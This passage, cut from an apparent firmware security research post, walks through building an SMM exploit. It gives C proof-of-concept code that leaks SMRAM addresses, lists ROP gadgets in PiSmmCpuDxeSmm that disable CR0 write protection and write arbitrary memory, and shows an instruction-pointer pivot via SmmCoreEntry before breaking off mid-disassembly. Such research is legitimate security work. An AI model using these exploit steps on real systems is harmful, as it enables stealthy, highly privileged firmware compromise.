class=disasm-asm><span class=line><span class=cl> <span class=nf>SmramReservedRegions</span> <span class=no>dq</span> <span class=mi>0</span>          </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017258h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17258</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017260h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 2E 41 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>off_17260</span>            <span class=no>dq</span> <span class=no>offset</span> <span class=no>sub_412E</span> </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017268h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17268</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017270h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17270</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017278h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17278</span>          <span class=no>dq</span> <span class=mi>0</span>                             </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017280h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmCoreEntryContext</span>  <span class=no>dq</span> <span class=mi>0</span>           </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017288h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmCoreEntry</span>         <span class=no>dq</span> <span class=mi>0</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017290h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 50 72 01 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>off_17290</span>            <span class=no>dq</span> <span class=no>offset</span> <span class=no>SmramReservedRegions</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017298h </span><span class=disasm-sep>|</span><span class=disasm-bytes> B6 10 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>                      <span class=nf>dq</span> <span class=no>offset</span> <span class=no>RegisterSmmEntry</span></span></span></span></span></code></pre></div><p>This time it is even simpler to create a function to leak the SMRAM addresses of the CPU private data and the <code>PiSmmCpuDxeSmm</code> image base. The address of the CPU private data itself is mentioned here explicitly as certain fields within it can be used as very useful primitives.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>PocFindSmmCpuPrivateData</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>UINT64</span> <span class=o>*</span><span class=n>pSmmCpuPrivateData</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>UINT64</span> <span class=o>*</span><span class=n>pPiSmmCpuDxeSmmImageBase</span> <span class=n>OPTIONAL</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span><span class=o>*</span>      <span class=n>SmmConfiguration</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Find the SMM configuration protocol (note: points to an inaccessible SMRAM address).
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>LocateProtocol</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gEfiSmmConfigurationProtocolGuid</span><span class=p>,</span> <span class=nb>NULL</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>SmmConfiguration</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// The SMM configuration protocol is registered to point to a field within the SMM private CPU data structure.
</span></span></span><span class=line><span class=cl>  <span class=c1>// We can use this to discover the address of gSmmCpuPrivate.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Status = SystemTable-&gt;BootServices-&gt;InstallMultipleProtocolInterfaces (
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  &amp;gSmmCpuPrivate-&gt;SmmCpuHandle,
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  &amp;gEfiSmmConfigurationProtocolGuid,
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  &amp;gSmmCpuPrivate-&gt;SmmConfiguration,
</span></span></span><span class=line><span class=cl>  <span class=c1>//                                  NULL );
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>pSmmCpuPrivateData</span> <span class=o>=</span> <span class=p>((</span><span class=n>UINT64</span><span class=p>)</span><span class=n>SmmConfiguration</span> <span class=o>-</span> <span class=nf>OFFSET_OF</span><span class=p>(</span><span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>,</span> <span class=n>SmmConfiguration</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>pPiSmmCpuDxeSmmImageBase</span> <span class=o>!=</span> <span class=nb>NULL</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=o>*</span><span class=n>pPiSmmCpuDxeSmmImageBase</span> <span class=o>=</span> <span class=p>(</span><span class=o>*</span><span class=n>pSmmCpuPrivateData</span> <span class=o>-</span> <span class=mh>0x17220</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h2 id=finding-rop-gadgets>Finding ROP gadgets</h2><p>We will pursue the route of trying to build a ROP chain that disables memory write-protection and acts as memory copy primitive for our shellcode, before redirecting execution to it. I think this is generally the most straightforward way to gain execution of actual shellcode in SMM, but this is only the case due to some very useful gadgets in the modules that we have the leaked SMRAM addresses of!</p><p>To start, we will run a ROP gadget finding helper application to begin initial triage of available gadgets. In this post we will be using <a href=https://github.com/JonathanSalwan/ROPgadget>ROPgadget</a> by Jonathan Salwan, but anything that can find and disassemble instructions that precede a <code>C3</code> byte should suffice.</p><p>After executing the ROPgadget script on our target&rsquo;s copy of <code>PiSmmCpuDxeSmm.efi</code>, we will start with the most important gadget in the chain, disabling of memory write protection. In X86, the memory protection feature is enabled through the <code>WP</code> bit of the <code>CR0</code> register (<code>Page.W & CR0.WP</code>). A quick CTRL+F for <code>CR0</code> in the output of the script yields pretty surprising results:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x00000000000011dd</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr0</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010833</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr0</span><span class=p>,</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>retf</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000d7ac</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr3</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010bc1</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr4</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>The joys of working with such a low-level module that directly handles processor state, interrupts, and operating mode. You won&rsquo;t find gadgets like that very often.</p><p>Okay, now we have a way to control <code>CR0</code> through either <code>RAX</code> or <code>RBX</code>, so let&rsquo;s move on to the actual memory copying logic.
The size of our bootstrap shellcode will never need to be too big, so it&rsquo;s not worth the pain of implementing any kind of advanced memory copying logic. We will find one memory write gadget and unroll it however many times we need into the chain, chunking up the writes of the shellcode.</p><p>A quick regex search through the gadget list for <code>mov qword ptr \[r..+\], r.. ;</code> immediately reveals a few fine candidates:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x00000000000125b3</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span> <span class=err>+</span> <span class=mi>0x10</span><span class=p>],</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000001242</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span> <span class=err>+</span> <span class=mi>0x40</span><span class=p>],</span> <span class=no>r8</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010a59</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span> <span class=p>-</span> <span class=mi>8</span><span class=p>],</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000f2ba</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=p>],</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>xor</span> <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000001208</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rdx</span><span class=p>],</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>xor</span> <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>Any will work, for our example PoC we will use <code>mov qword ptr [rcx], rdx › xor eax, eax › ret</code>.</p><p>Next step, let&rsquo;s find some gadgets that will set up the input register values for our main gadgets we have found. Our simplest <code>CR0</code> update gadget uses <code>RAX</code> as the source, let&rsquo;s try to find a gadget that will load our new CR0 value from the stack. There are a few results, but no gadgets that only pop <code>RAX</code> with no other side effects:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000005273</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>adc</span> <span class=no>byte</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rax</span> <span class=err>+</span> <span class=mi>1</span><span class=p>],</span> <span class=no>cl</span> <span class=err>›</span> <span class=no>retf</span> <span class=mi>0x8d4c</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000a6b8</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>cli</span> <span class=err>›</span> <span class=no>shr</span> <span class=no>ax</span><span class=p>,</span> <span class=mi>9</span> <span class=err>›</span> <span class=no>and</span> <span class=no>eax</span><span class=p>,</span> <span class=mi>1</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000a6a4</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>cmp</span> <span class=no>eax</span><span class=p>,</span> <span class=mi>0x39480001</span> <span class=err>›</span> <span class=no>ret</span> <span class=mi>0x475</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000a645</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rsi</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rdi</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbp</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010cac</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010bfa</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rdi</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>We will use the <code>pop rax ; pop rdi</code> gadget. We just need to handle the <code>pop rdi</code> portion by placing another dummy value on the stack alongside our <code>RAX</code> value, and be aware of the side effect of <code>RDI</code> being clobbered.</p><p>Now, let&rsquo;s find a gadget to load the sources for our memory write gadget. <code>RCX</code> will contain the destination, and <code>RDX</code> will contain the 8-byte value to write to the destination. Same as the other gadget, start with a quick CTRL+F for <code>pop rcx</code>, and if we are lucky, we might even find a single gadget that pops both registers we need. After searching through the results, we find the following:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010fbc</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rcx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><p>Good enough, for each 8-byte chunk we will push our destination, value to write, and one dummy stack slot.
Our final list of gadgets for building the bootstrap ROP chain:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010bfa</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rdi</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x00000000000011dd</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>cr0</span><span class=p>,</span> <span class=no>rax</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x0000000000010fbc</span> <span class=p>:</span> <span class=no>pop</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rcx</span> <span class=err>›</span> <span class=no>pop</span> <span class=no>rbx</span> <span class=err>›</span> <span class=no>ret</span>
</span></span><span class=line><span class=cl><span class=err>0</span><span class=nf>x000000000000f2ba</span> <span class=p>:</span> <span class=no>mov</span> <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=p>],</span> <span class=no>rdx</span> <span class=err>›</span> <span class=no>xor</span> <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span> <span class=err>›</span> <span class=no>ret</span></span></span></code></pre></div><h2 id=finding-an-instruction-pointer-pivot>Finding an instruction pointer pivot</h2><p>We have our arbitrary write, we have the main part of our ROP chain, but we still need to pivot the instruction pointer and stack pointer somehow. Starting with a way to pivot execution, a good way is to search for function pointers within our leaked modules. There aren&rsquo;t many in these two modules, but if you take a look at the <code>SMM_CPU_PRIVATE_DATA</code> structure that we have leaked the address of, there is a great candidate: <code>SmmCoreEntry</code>. The first argument to the function is also part of the structure whose address we have!</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>BSPHandler</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINTN</span>            <span class=n>CpuIndex</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>MM_CPU_SYNC_MODE</span> <span class=n>SyncMode</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Invoke SMM Foundation EntryPoint with the processor information context.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=nf>SmmCoreEntry</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCoreEntryContext</span><span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>This function pointer will be called by the SMM BSP very early into the SMI rendez-vous path.
Perfect, we have a known function pointer with a known argument passed through <code>RCX</code>! We just need some kind of primitive or gadget that will let us pivot the stack pointer to a value pointed to by one of <code>SmmCoreEntryContext</code>&rsquo;s fields.</p><h2 id=finding-a-stack-pointer-pivot>Finding a stack pointer pivot</h2><p>We now have control over the instruction pointer, and the memory pointed to by the address in <code>RCX</code>. We need to find a way to use this to pivot <code>RSP</code> to our actual ROP chain stored in shared communication buffer memory. Performing a cursory search in our ROP gadget list for <code>mov rsp</code> yields no results. So, moving on to a more general search just for any instruction containing <code>rsp</code>, almost all of the results are <code>add rsp, X</code> or <code>pop rsp</code>, save for one: <code>lea rsp, [rbp - 0x10] ; pop rbx ; pop r12 ; pop rbp ; ret</code>, better, but not exactly useful yet without control over <code>RBP</code>.</p><p>Before moving on entirely from our current chain, let&rsquo;s take a look for any primitives with larger granularity than a single ROP gadget. A quick search for raw bytes <code>48 8b ??</code> in the module in a disassembler, then filtering the instruction results for &ldquo;rsp&rdquo; does yield two actual <code>mov rsp, [x]</code> instructions:<div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>.text:0000000000012584 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 64 24 20 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span> <span class=no>rsp</span><span class=p>,</span> <span class=p>[</span><span class=no>rsp</span><span class=err>+</span><span class=mi>20</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D12 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 61 08    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span> <span class=no>rsp</span><span class=p>,</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>8</span><span class=p>]</span></span></span></span></span></code></pre></div></p><p>Obviously we don&rsquo;t control <code>RSP</code>, so the first one is pointless. But the second one is loading <code>RSP</code> from the memory that we have control over. Opening the area in a disassembler yields even more surprising results:</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>.text:0000000000010D0F </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 19                   </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rbx</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D12 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 61 08                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rsp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>8</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D16 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 69 10                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rbp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>10</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D1A </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 79 18                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rdi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>18</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D1E </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 71 20                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rsi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>20</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D22 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 61 28                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r12</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>28</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D26 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 69 30                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r13</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>30</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D2A </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 71 38                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r14</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>38</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D2E </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8B 79 40                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>r15</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>40</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D32 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 0F AE 51 50                </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>ldmxcsr</span> <span class=no>dword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>50</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D36 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 0F 6F 71 58             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm6</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>58</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D3B </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 0F 6F 79 68             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm7</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>68</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D40 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 41 78          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm8</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>78</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D46 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 89 88 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm9</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>88</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D4F </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 91 98 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm10</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>98</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D58 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F 99 A8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm11</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>A8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D61 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F A1 B8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm12</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>B8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D6A </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F A9 C8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm13</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>C8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D73 </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F B1 D8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm14</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>D8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D7C </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 44 0F 6F B9 E8 00 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>movdqu</span>  <span class=no>xmm15</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>E8h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D85 </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 89 D0                   </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>     <span class=no>rax</span><span class=p>,</span>      <span class=no>rdx</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.text:0000000000010D88 </span><span class=disasm-sep>|</span><span class=disasm-bytes> FF 61 48                   